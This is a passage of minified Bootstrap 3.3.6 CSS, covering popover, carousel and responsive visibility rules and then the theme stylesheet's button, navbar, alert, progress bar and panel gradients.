Sans",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-default:active,.btn-primary:active,.btn-success:active,.btn-info:active,.btn-warning:active,.btn-danger:active,.btn-default.active,.btn-primary.active,.btn-success.active,.btn-info.active,.btn-warning.active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-default.disabled,.btn-primary.disabled,.btn-success.disabled,.btn-info.disabled,.btn-warning.disabled,.btn-danger.disabled,.btn-default[disabled],.btn-primary[disabled],.btn-success[disabled],.btn-info[disabled],.btn-warning[disabled],.btn-danger[disabled],fieldset[disabled] .btn-default,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-success,fieldset[disabled] .btn-info,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-danger{-webkit-box-shadow:none;box-shadow:none}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn:active,.btn.active{background-image:none}.btn-default{background-image:-webkit-linear-gradient(top,#fff 0%,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0%,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0%,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0%,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#265a88 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:hover,.btn-primary:focus{background-color:#265a88;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0%,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0%,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0%,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:hover,.btn-success:focus{background-color:#419641;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0%,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0%,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0%,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:hover,.btn-info:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0%,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0%,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0%,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:hover,.btn-warning:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0%,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0%,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0%,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:hover,.btn-danger:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#c12e2a;background-image:none}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-color:#2e6da4}.navbar-default{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;border-radius:0;background:linear-gradient(to right,#1c74b0,#79c5d7);margin-bottom:0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0%,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0%,#e2e2e2 100%);background-image:linear-gradient(to bottom,#dbdbdb 0%,#e2e2e2 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-default li{margin-bottom:0}.navbar-brand,.navbar-nav>li>a{color:#fff !important}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0%,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0%,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0%,#222 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-radius:4px}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#080808 0%,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0%,#0f0f0f 100%);background-image:linear-gradient(to bottom,#080808 0%,#0f0f0f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top,.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}@media (max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0%,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0%,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0%,#c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0%,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0%,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0%,#b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0%,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0%,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0%,#f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0%,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0%,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0%,#e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0%,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#286090 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0%,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0%,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0%,#449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0%,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0%,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0%,#31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0%,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0%,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0%,#ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0%,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0%,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0%,#c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2b669a 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2b669a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0%,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0%,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0%,#d0e9c6 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0%,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0%,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0%,#c4e3f3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0%,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0%,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0%,#faf2cc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0%,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0%,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0%,#ebcccc 